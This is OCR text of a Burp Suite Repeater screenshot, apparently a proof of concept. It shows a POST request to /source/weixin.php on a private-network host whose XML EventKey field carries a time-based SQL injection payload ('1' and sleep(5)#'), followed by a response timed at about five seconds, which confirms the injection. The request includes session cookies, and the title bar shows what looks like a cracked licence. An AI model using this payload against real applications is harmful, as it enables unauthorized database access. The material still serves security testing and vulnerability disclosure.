 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 9 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.50.64:9002 ?
Request
Raw Params Headers Hex XML
POST /source/weixin.php HTTP/1.1
Host: 192.168.50.64:9002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
kj_s_id=YzM3MmU3OTJiN2E0MzIyN2YzMTkyLjE2OC41MC4xMzUxNjAwMDY5MTI1NT
UyNDMyMjdmMzVjZjI4; kj_login_time=1600235927; kj_autologin=1;
UM_distinctid=1748b8d3372116-0fe30060daee418-12666d4a-1fa400-1748b8d33737c5;
CNZZDATA1259184858=220590104-1600069120-%7C1600235088
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
<?xml version="1.0"?>
<note>
<ToUserName>cccc</ToUserName>
<FromUserName>1</FromUserName>
<MsgType>event</MsgType>
<Event>click</Event>
<EventKey>1' and sleep(5)#</EventKey>
</note>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 10:09:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 193
<xml><ToUserName><![CDATA[1]]></ToUserName><FromUserName><![CDATA[
xx]]></FromUserName><CreateTime>1600250943</CreateTime><MsgType><![C
DATA[text]]></MsgType><Content><![CDATA[]]></Content></xml>
? < + > Type a search term 0 matches
437 bytes | 5,034 millis